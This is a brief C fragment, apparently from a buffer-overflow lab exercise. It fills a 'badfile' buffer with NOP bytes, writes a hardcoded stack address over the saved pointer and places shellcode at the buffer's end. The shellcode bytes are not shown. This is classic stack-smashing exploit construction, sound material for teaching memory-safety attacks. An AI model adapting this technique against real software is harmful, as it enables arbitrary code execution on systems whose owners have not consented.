 /* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*(buffer+36)= 0x5c; //change the base pointer adress to somewhere in middle of the buffer NOP instructions
*(buffer+37)= 0xea;
*(buffer+38)= 0xff;
*(buffer+39)= 0xbf;
int end = sizeof(buffer) - sizeof(shellcode);
for( int i = 0; i < sizeof(shellcode); i++){
buffer[end+i] = shellcode[i]; //places shell code at end of badfile
}